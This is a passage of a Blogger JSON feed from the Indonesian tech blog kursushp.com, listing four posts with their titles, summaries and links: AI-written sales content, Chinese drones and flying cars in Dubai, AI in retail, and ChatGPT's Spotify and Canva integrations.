dekat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2729"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-2589378089145453753"},"published":{"$t":"2026-01-21T11:09:00.007+07:00"},"updated":{"$t":"2026-01-21T15:20:08.011+07:00"},"title":{"type":"text","$t":"Cara Mudah Membuat Konten Jualan dengan AI"},"summary":{"type":"text","$t":"\nDalam era digital ini, memanfaatkan teknologi AI untuk menciptakan konten jualan yang menarik dan efektif bukan lagi sekadar opsi, melainkan suatu keharusan. Dengan kemajuan teknologi AI terbaru, Anda dapat dengan mudah menghasilkan konten berkualitas tinggi yang tidak hanya menarik perhatian audiens tetapi juga meningkatkan penjualan. Melalui panduan ini, kita akan mengeksplorasi cara-cara "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/2589378089145453753\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/cara-mudah-membuat-konten-jualan-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/2589378089145453753"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/2589378089145453753"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2026\/01\/cara-mudah-membuat-konten-jualan-dengan.html","title":"Cara Mudah Membuat Konten Jualan dengan AI"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDnBvX82599GYz-6-2lZpxFSkggayd6aIJCd3W4SlBIELgc1_0WQY8mUDXMvr787xFeJF5hV56paxuYIXWgGghAHzh5wROMBUBXarBJDF06EnhFc4vA2KI7YtU6UweGt4AUgEz7BVpOA-UylOVLAse3XXe-tWTq8W2hVt03AZoPoLIBqmUmKqFKKkpyhjm\/s72-w520-h694-c\/image-1768968273505.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-5678798391247423651"},"published":{"$t":"2025-10-21T14:43:00.001+07:00"},"updated":{"$t":"2025-10-21T14:43:07.426+07:00"},"title":{"type":"text","$t":"🌏 China Pamerkan Drone Canggih \u0026 Mobil Terbang di Dubai — Awal Era Transportasi Udara Masa Depan"},"summary":{"type":"text","$t":"Di tengah gurun Dubai yang futuristik, dunia menyaksikan lompatan besar menuju masa depan mobilitas. Dalam ajang Verti Expo Dubai (7–9 Oktober 2025), Cina tampil mencuri perhatian dengan memamerkan drone dan mobil terbang berteknologi tinggi.\n\nTiga raksasa teknologi asal Cina — Sengzen Yingwu Intelligent Technology, Shandong Sky Intelligent Technology, dan GDU Technology — hadir menunjukkan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/5678798391247423651\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/china-pamerkan-drone-canggih-mobil.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/5678798391247423651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/5678798391247423651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/china-pamerkan-drone-canggih-mobil.html","title":"🌏 China Pamerkan Drone Canggih \u0026 Mobil Terbang di Dubai — Awal Era Transportasi Udara Masa Depan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-7109315240458991056"},"published":{"$t":"2025-10-09T09:13:00.002+07:00"},"updated":{"$t":"2025-10-09T09:13:29.470+07:00"},"title":{"type":"text","$t":"Bagaimana AI Membantu Ritel Melawan Rojali dan Naikkan Omset?"},"summary":{"type":"text","$t":"Di tengah perkembangan pesat teknologi, industri ritel global dan Indonesia kini beralih ke kecerdasan buatan (AI) sebagai solusi inovatif untuk meningkatkan efisiensi dan mengatasi tantangan seperti fenomena \"Rojali\". Dengan integrasi AI, perusahaan ritel mampu menganalisis pola perilaku konsumen dan menyempurnakan strategi pemasaran, yang tidak hanya meningkatkan omset tetapi juga membangun "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/7109315240458991056\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/bagaimana-ai-membantu-ritel-melawan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/7109315240458991056"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/7109315240458991056"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/bagaimana-ai-membantu-ritel-melawan.html","title":"Bagaimana AI Membantu Ritel Melawan Rojali dan Naikkan Omset?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEBEMf71ep6Xe12SjlHvbKWpAx3UGpKAVyl_4Izj8dGo56-I1o7aHAI0UOTPbf6edAi-OYfUmuhligxnJut2Uqno08wH3Q_SJQWz_Yr1MunjERfYFSFesk_O-Y93qIqRz3b7iBd7rPo8m1P17qIag7XHz1FpyhibpptkKzV9pE5Twaeewo1QRMxUeIO1S9\/s72-w653-h489-c\/68e71977dcc11.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2041081071911588726.post-1473761368607607410"},"published":{"$t":"2025-10-08T16:32:00.003+07:00"},"updated":{"$t":"2025-10-08T16:32:34.888+07:00"},"title":{"type":"text","$t":"ChatGPT Memperbarui Fitur dengan Spotify dan Canva"},"summary":{"type":"text","$t":"\u0026nbsp;Integrasi ChatGPT dengan Spotify untuk pengalaman musik yang lebih baikSaya sangat senang mengumumkan bahwa ChatGPT telah memperbarui fitur dengan menambahkan integrasi dengan Spotify dan Canva. Integrasi ini akan memberikan pengalaman musik yang lebih baik bagi pengguna, serta memungkinkan mereka untuk mengekspresikan kreativitas mereka melalui desain grafis yang menarik.Dengan integrasi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kursushp.com\/feeds\/1473761368607607410\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/chatgpt-memperbarui-fitur-dengan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1473761368607607410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2041081071911588726\/posts\/default\/1473761368607607410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kursushp.com\/2025\/10\/chatgpt-memperbarui-fitur-dengan.html","title":"ChatGPT Memperbarui Fitur dengan Spotify dan Canva"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2HLcatjckHLTUCP2C0hkg23_mOU8l0OXqNCXfbduRTNOhrbo2nUFYzN7-n4gXcyYJjSpvfuWWTTMDKyurcXnzaHWE6I27byHIwY75GnHFXbr1kIXgxhLXYP7WlYijOp_SNJI5Xrk15gA63NibblO37OcgjdPIJp3zQjXkmV5JmAgMhPDA5bLpzk1KEE23\/s72-w538-h538-c\/wizard-image-8BwQRbit5n.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});